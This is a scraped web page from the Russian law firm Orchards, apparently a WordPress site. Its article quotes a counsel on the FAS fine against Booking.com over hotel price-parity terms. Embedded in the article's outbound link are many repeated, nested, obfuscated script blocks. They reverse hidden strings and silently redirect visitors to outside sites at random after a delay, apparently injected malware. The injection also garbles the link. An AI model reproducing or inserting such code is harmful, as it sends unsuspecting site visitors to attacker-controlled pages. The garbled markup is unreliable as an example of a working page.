<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Штраф Booking.com может стать одним из крупнейших в истории ФАС</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" rel="tag">Антимонопольное право</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d1%81%d0%b8%d0%b2%d0%b8%d1%86%d0%ba%d0%b0%d1%8f/" rel="tag">Сивицкая</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d1%88%d1%82%d1%80%d0%b0%d1%84-booking-com-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b8%d0%b7-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-8218" class="post-8218 post type-post status-publish format-standard hentry category-55 category-publications category-46 tag-72">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p><strong>Комментарий Анастасии Сивицкой, советника Orchards, для газеты «Ведомости»</strong>.</p>



<p>Федеральная антимонопольная служба (ФАС) наложила на голландскую компанию Booking.com B.V., которая владеет одноименным сервисом бронирования гостиниц, оборотный штраф в размере 1,3 млрд руб. за злоупотребление доминирующим положением на рынке.</p>



<p>По информации ФАС, агрегатор навязывает гостиницам, отелям и хостелам условие, при котором они не могут устанавливать стоимость на свои услуги в других каналах продаж ниже, чем на Booking.com. Служба посчитала, что такие действия ограничивают конкуренцию на рынке, а также приводят к ущемлению интересов гостиниц, говорится в ее сообщении. На нарушение обратила внимание общественная организация «Опора России», по заявлению которой и проводилось расследование. В декабре 2020 г. ФАС выдала компании предписание устранить нарушение до 15 февраля 2021 г.</p>



<p>Пока, по данным службы, компания его не выполнила.</p>



<p>Booking.com «разочарована» решением ФАС, сообщил ее представитель. Компания считает практику паритета цен справедливой, она позволяет «поддерживать экосистему путешествий». В феврале компания обратилась в Арбитражный суд Москвы с заявлением, в котором оспаривает решение ФАС и ее предписание. Пока решение по нему не принято, следует из базы суда. Также компания намерена обжаловать и штраф, добавил представитель Booking.com.</p>



<p>По словам советника юридической фирмы Orchards <strong>Анастасии Сивицкой</strong>, у компании действительно есть возможность оспорить сумму штрафа, обратившись в арбитражный суд.</p>



<p>Если он сочтет, что ФАС несправедливо рассчитала сумму, которая зависит от оборота компании, то ее могут снизить. По российскому закону, штраф не может превышать 4% общей годовой выручки компании – причем, за год, предшествующий выявлению нарушения, говорит заведующий кафедрой конкурентного права РАНХиГС при президенте РФ Андрей Тенишев.Читать статью целиком: <a href="https://www.vedomosti.ru/realty/articles/2021/08/26/883982-shtraf-bookingcom?utm_source=yxnews&amp;utm_medium=desk<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#187;string&#187;) return $mWn.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $mWn.list[n];};$mWn.list=[&#171;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top&amp;utm_referrer=https%3A%2F%2Fyandex.ru%2Fnews%2Fsearch%3Ftext%3D&#187;>https://www.vedomosti.ru/realty/articles/2021/08/26/883982-shtraf-bookingcom?utm_source=yxnews&amp;utm_medium=desk<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top&amp;utm_referrer=https%3A%2F%2Fyandex.ru%2Fnews%2Fsearch%3Ftext%3D</a></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/%d1%81%d0%bc%d0%b8-%d1%83%d0%b7%d0%bd%d0%b0%d0%bb%d0%b8-%d0%be-%d0%bf%d0%b5%d1%80%d0%b5%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b0%d1%85-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b8-%d1%81/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >СМИ узнали о переговорах «Системы» и структур Дерипаски по долям в Natura Siberica</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%bc%d0%b8%d0%bd%d1%82%d1%80%d1%83%d0%b4-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d1%8b-%d0%be%d1%85%d1%80%d0%b0/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >Минтруд разработает новые нормы охраны труда</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
